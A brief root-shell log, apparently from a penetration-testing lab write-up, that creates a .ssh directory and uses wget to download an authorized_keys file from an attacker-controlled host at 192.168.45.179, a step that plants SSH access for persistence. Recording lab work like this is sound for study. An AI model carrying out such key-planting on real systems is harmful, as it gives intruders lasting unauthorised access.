 # mkdir .ssh
mkdir .ssh
# cd .ssh
cd .ssh
# wget http://192.168.45.179/authorized_keys
wget http://192.168.45.179/authorized_keys
--2025-04-28 05:31:59--  http://192.168.45.179/authorized_keys
Connecting to 192.168.45.179:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 563 [application/octet-stream]
Saving to: 'authorized_keys'
authorized_keys     100%[===================>]     563  --.-KB/s    in 0s
2025-04-28 05:31:59 (116 MB/s) - 'authorized_keys' saved [563/563]